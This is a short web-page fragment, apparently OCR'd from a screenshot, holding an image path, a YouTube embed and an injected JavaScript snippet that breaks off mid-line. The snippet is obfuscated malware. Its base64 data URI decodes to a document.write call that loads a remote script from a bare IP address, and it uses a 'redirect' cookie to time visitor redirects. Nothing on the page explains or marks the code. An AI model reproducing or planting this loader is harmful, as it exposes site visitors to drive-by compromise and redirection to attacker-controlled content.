
[youtube]https://www.youtube.com/watch?
v=xsD4cCcREYo[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void